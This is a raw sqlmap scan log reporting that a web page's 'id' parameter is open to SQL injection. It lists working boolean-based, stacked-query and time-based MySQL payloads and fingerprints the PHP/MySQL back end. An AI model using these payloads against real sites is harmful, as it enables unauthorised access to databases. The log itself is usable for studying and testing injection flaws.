 sqlmap identified the following injection point(s) with a total of 230 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 1563=1563
    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: id=1;SELECT SLEEP(5)#
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 4611 FROM (SELECT(SLEEP(5)))oCmN)
---
[00:18:28] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.45, OpenResty
back-end DBMS: MySQL >= 5.0.12
[00:18:33] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/
[*] ending @ 00:18:33 /2022-09-16/